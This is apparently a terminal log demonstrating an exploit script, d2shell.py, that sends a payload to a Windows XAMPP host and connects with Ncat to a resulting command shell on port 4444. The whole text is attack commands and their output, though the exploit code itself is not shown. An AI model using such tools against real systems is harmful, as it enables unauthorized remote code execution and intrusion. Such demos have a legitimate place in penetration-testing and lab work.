 (root💀teatimesec)-[~/Projects]
# python3 d2shell.py 172.31.1.27 10.10.0.52 windows
[!] Windows Payload Configured [!]
[!] Sending payload [!]
[+] Payload Sent [+]
[+] Executing Shell Payload [+]
💀 Connecting to your shell 💀
[!] Waiting 5 seconds [!]
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Connected to 172.31.1.27:4444.
Microsoft Windows [Version 10.0.17763.1339]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>